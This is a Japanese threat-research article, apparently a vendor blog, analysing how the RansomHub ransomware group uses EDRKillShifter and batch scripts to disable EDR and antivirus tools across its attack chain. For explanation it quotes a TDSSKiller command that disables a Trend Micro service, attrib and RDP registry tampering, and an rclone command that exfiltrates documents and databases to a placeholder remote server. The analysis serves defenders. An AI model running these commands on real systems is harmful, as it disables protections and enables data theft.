ランサムウェア

ランサムウェア「RansomHub」がEDRKillShifterを用いてEDRやアンチウイルスの機能を無効化

ランサムウェア「RansomHub」の背後にいる攻撃グループ「Water Bakunawa」は、さまざまなアンチEDR技術を駆使し、セキュリティソリューションの監視回避を試みます。

- ランサムウェア「RansomHub」の背後にいる攻撃グループ「Water Bakunawa」は、セキュリティソリューションによる監視の回避を図り、さまざまなアンチEDR技術を駆使します。

- RansomHubの攻撃チェーンでは、「Zerologonの脆弱性(CVE-2020-1472)」が利用されます。本脆弱性が放置されている場合、攻撃者が認証を迂回してネットワーク全体を掌握できる可能性があります。

- 標的として、さまざまな業界や基幹インフラが狙われています。具体的には上下水道やIT、通信、商用サービス、行政サービス、ヘルスケア、農業、金融サービス、製造、交通・運輸、通信事業などが挙げられます。



- 本活動ではスピアフィッシングメールが利用されたことを裏付ける証跡が得られました。これは攻撃者が事前に標的組織をある程度特定した上で攻撃を仕掛けていることを示唆しています。

ランサムウェア「RansomHub」の背後にいる攻撃グループは、過去数ヶ月に渡り、その悪名を高めてきました。2024年8月にFBIが発した勧告に基づくと、本攻撃グループに狙われた組織数はすでに210に達し、その業界種別も基幹インフラからIT、行政サービス、ヘルスケア、農業、金融サービス、交通・運輸、通信事業に至るまで、多岐に渡ります。

「RansomHub」の攻撃グループは、標的システムでの長期潜伏を意図してEDR(Endpoint Detection and Response)を無効化する手口を行使する点で、特徴的です。特に最近に入って検知回避の手段として強力なツールである「EDRKillShifter」を攻撃チェーンに統合させるなどの動きを見せています。トレンドマイクロの調査チームは、最近発生したインシデントをTrend Vision One™のテレメトリ情報に基づいて分析することで、その詳細を解明することに成功しました。

「EDRKillShifter」は、脆弱なドライバを突いて検知回避や監視妨害の手口を行使し、EDRソリューションの働きを阻害するツールです。本ツールは強力な永続化の仕組みを持ち、侵害行為の発覚後にクリーンアップ作業が行われたとしても、標的システムに執拗に居座り続けようとします。また、リアルタイムかつ動的な手法によってセキュリティプロセスを妨害し、防御側による検知能力の進化にも適応することで、従来型のEDRツールを出し抜こうとします。さらにEDRKillShifterは、攻撃チェーンの全体にシームレスに統合され、全攻撃過程でEDR妨害の影響を及ぼすように作られています。こうした巧妙かつ進歩的な特性は、従来型のエンドポイント・セキュリティソリューションにとって手強い存在となります。結果として、より堅牢で適応性に優れたセキュリティ対策の重要性が高まっています。

本稿では、RansomHubの攻撃チェーンにおけるEDRKillShifterの働きや、従来型の防御網を弱体化させる手口について解説します。セキュリティチームでは、これらの手口や技術について理解することで、RansomHubの戦略を予測し、同種のTTPs(Tactics:戦略、Techniques:技術、Procedures:手順)に基づく他の活動への備えを強化できると考えられます。

今回、RansomHubによる攻撃の戦略を解明する上では、Trend Vision Oneの機能が大きな役割を果たしました。Vision Oneの広範なテレメトリ情報や高度な解析機能により、RansomHubの巧妙な手口を特定し、その詳細を理解することが可能となりました。また、Vision Oneが提供する脅威情報を活用することで、本ランサムウェアのTTPsや運用手段、サイバーセキュリティに与える影響が明らかになりました。



RansomHubの攻撃チェーン

図1に、「RansomHub」による初期アクセスから情報流出、身代金要求に至る攻撃チェーンを示します。

初期アクセス:RansomHubは、フィッシングメールや既知の脆弱性、パスワードスプレー攻撃などの手口を使用し、インターネット上に露出したサービスやユーザ・エンドポイントへの初期アクセスを実行します。ただ1つの侵害済みユーザアカウントが攻撃活動の大半に関与していた事例も確認され、不正行為の主要な経路に利用されたと考えられます。このことは、複数回に渡るスピアフィッシング攻撃の証跡からも裏付けられます。さらに別の事例では、「Zerologonの脆弱性(CVE-2020-1472)」が利用されていたことが、Vision Oneのテレメトリ情報から示唆されています。











回避:今回のインシデントでは、RansomHubの回避機能に関与する4つのバッチスクリプト「232.bat」、「tdsskiller.bat」、「killdeff.bat」、「LogDel.bat」が発見されました。

第1のバッチスクリプト「232.bat」は、「パスワードスプレー」の名で知られるブルートフォース攻撃を実行し、Windows Defenderのリアルタイム監視機能を無効化します。





第2のバッチスクリプト「tdskiller.bat」は、ユーザによるシステム・ログイン時のシェルプログラムがデフォルトで「explorer.exe」となるように、Windowsレジストリを編集します。さらに、稼働している全プロセスのイメージ名をフィルタやワイルドカードにかけ、条件に合致するがあれば、それを強制停止します。

さらに本バッチスクリプトは、以下を介してアンチウイルスサービスを無効化します。

C:\Windows\tdsskiller.exe

この際、下記パラメータを使用します。

-dcsvc "TMBMServer" -accepteula

本パラメータは、特にトレンドマイクロによるサービス「TMBMServer(Trend Micro Unauthorized Change Prevention Service)」の無効化をユーティリティ「TDSSKiller」に指示するものです。末尾の「-accepteula」は、エンドユーザライセンス契約(EULA)が受け入れ済みであることを意味し、コマンドがプロンプト確認なしで実行されるようになります。一連の動作によって対象のアンチウイルスサービスが無効化され、システムのセキュリティが弱体化します。





第3のバッチスクリプト「killdeff.bat」には、不正な目的でWindows Defenderを停止または起動するPowerShellスクリプトが含まれ、その中身は難読化されています。起動すると、レジストリの編集やWindows Defenderの設定変更、通知設定の変更、権限昇格などの各種操作を実行します。本スクリプトでは、難読化されたインライン表現や、環境変数の読み取り、プロンプト上でのユーザ操作に応じたWindows Defenderの有効・無効切り替え、通知の抑制など、巧妙な技術が組み込まれています。また、低レベル(システム/基盤より)のアクセス経路を介してシステムプロセスとやり取りすることで、ユーザアクセス制御(UAC:User Access Control)の回避を試みます。



第4のバッチスクリプト「LogDel.bat」は、システムファイルや設定に対する不審な変更操作を行います。特に、下記コマンドを用いてファイル「Default.rdp」から「システム属性」と「隠し属性」を除去し、不正アクセスへの耐性を弱めます。

attrib Default.rdp -s -h

また、LogDel.batは下記のレジストリを変更します。これは、リモートデスクトップ・プロトコル(RDP)の設定を緩め、不正なリモートアクセスへの耐性を弱めるものと考えられます。

HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers



本スクリプトが有するもう1つの重要機能として、コマンド「wevutil」を利用して、Windowsのイベントログを消去します。これは、不正な活動の痕跡を消去し、フォレンジック調査を妨害することを意図したものと考えられます。













EDRKillShifter:以降、脅威ハンティングチームによるEDRKillShifterの分析結果について、詳しく解説します。EDRKillShifterは、ローダに相当する実行ファイルであり、脆弱性のある正規ドライバを標的に配布する仕組みを提供します。そして、当該ドライバの不正利用により、アンチウイルス関連のアプリケーションが停止されます。このように、不正利用を意図して脆弱なドライバを標的環境に配備するツールを、特に「BYOVD(Bring Your Own Vulnerable Driver)」ツールと呼びます。EDRKillShifterの実行プロセスは、3段階に分かれます。はじめに攻撃者は、パスワード文字列を含むコマンドラインによってEDRKillShifterを起動します。



正しいパスワードが指定された場合、EDRKillShifterの実行ファイルは、自身に埋め込まれたリソース「data.bin」を復号し、それをメモリ上で実行します。data.binは、最終段階用のペイロードを展開して実行します。続いて本ペイロードは、先述した脆弱性のある正規なドライバを標的環境内に配備し、これを不正利用することで、EDRツールの保護解除に必要な権限を取得します。なお、脆弱なドライバは、ペイロード自体に埋め込まれています。

EDRKillShifterが停止するアプリケーションの一覧は、本稿末尾のIoC情報からご確認いただけます。



認証情報アクセス:攻撃の一環としてRansomHubは、タスクマネージャを利用してLSASS(Local Security Authority Subsystem Service)メモリ内の認証情報を抽出(ダンプ)します。こうした機密情報を盗み出したRansomHubは、それを不正利用して標的システム内に奥深く侵入し、さらに深刻な損害をもたらすのと同時に、防御側での復旧作業を妨害する可能性があります。







探索:RansomHubは、攻撃を強化するために「水平ツール展開のテクニック(T1570)」に沿って監視ツール「NetScan」をRDPバッファ経由で標的環境に送り込み、これを用いてネットワーク環境を偵察します。一連の戦略により、RansomHubは被害ネットワークの状態を把握し、標的型攻撃の土台を整え、さらなる被害をもたらす可能性があります。



コマンドコントロール:RansomHubは、コマンドコントロール(C&C)のインフラとして、リモートアクセスツール「AnyDesk」を利用します。通常、AnyDeskはリモートサポートを含む正規な目的に使用されるものですが、今回は、それが被害システムの遠隔操作に不正利用されました。攻撃者がAnyDeskを介して行った活動として、コマンドの実行、機密情報の流出、ネットワークを跨ぐ水平移動・内部活動、それに関わる準備や調整などが挙げられます。

情報流出:攻撃者は、コマンドラインツール「rclone」を用いて標的システムから機密情報を窃取します。この活動は、MITRE ATT&CKのテクニック「C&Cチャネルへの情報流出(T1041)」に相当するものであり、盗み出した情報を、攻撃者の管理下にあるリモート領域に向けて送信します。

情報流出に該当するコマンドについて、下記の例をもとに解説します。

rclone copy \\<被害システムのIPアドレス>\i$ <リモートサーバ>:<リモートパス>\Users --include ".pdf" --include ".docx" --include ".sql" --max-age <日付>

上記のうち、<被害システムのIP>は標的システムのIPアドレスを、<リモートサーバ>:<リモートパス>は窃取した情報の送信先を指します。また、<日付>はファイル修正のカットオフ日に相当します。本コマンドは、窃取対象のファイル種別として文書(.pdf、.docx)やデータベース(.sql)などを明確に指定し、該当するものをリモートサーバに送信します。攻撃者は被害者に身代金を要求し、応じなければ、盗み出した情報を公開すると脅します。

